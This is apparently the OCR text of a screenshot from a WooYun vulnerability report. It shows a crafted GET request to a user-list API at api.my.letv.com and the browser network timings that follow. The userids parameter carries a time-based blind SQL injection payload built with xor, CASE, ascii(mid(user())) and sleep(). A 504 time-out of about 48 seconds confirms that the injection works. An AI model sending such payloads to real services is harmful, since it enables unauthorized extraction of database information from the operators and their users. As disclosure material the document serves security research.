 Load URL
Split URL
Execute
http://api.my.letv.com/video/user/userlist?_=1448981579501&callback=jquery171007844012673012912_1448981577354&
userids=17971889,68772723,115214501,129658282 xor (case when (ascii(mid(user()from(1)for(1)))=117
) then sleep(1) else 0 end)
Enable Post data Enable Referrer
504 Gateway Time-out
nginx
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 20.48 秒 40.96 秒
504 GET userlist?_=1448981579501&callb... api.my.letv.com html 0.17 KB 0.17 KB → 48012 ms
www.wooyun.org